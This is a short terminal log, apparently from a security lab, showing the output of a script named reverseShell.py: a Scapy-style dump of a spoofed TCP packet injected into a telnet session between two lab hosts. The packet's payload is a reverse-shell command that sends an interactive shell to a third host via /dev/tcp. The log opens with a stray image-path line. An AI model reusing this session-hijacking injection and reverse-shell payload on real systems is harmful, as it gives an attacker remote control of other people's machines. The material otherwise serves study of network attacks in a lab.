 root@VM:/volumes# python3 reverseShell.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 37390 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1080515969 (0)
ack : IntField = 1259939004 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\n/bin/sh -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\n' (b'')